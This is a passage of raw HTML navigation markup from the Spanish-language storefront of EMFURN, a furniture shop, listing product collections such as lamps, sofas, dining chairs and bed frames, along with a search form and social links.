  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
